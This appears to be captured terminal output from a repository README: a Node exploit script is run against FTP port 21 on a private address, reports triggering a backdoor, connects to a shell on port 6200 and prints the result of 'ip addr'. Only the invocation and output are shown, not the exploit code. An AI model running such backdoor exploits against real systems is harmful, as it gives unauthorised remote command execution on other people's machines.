 exploit
node index.js 172.16.105.2 21 "ip addr"
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 172.16.105.2:6200
[+] Response:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
pwsh MEM: 40% | 8/21GB 2s 114ms
17:33 | exploit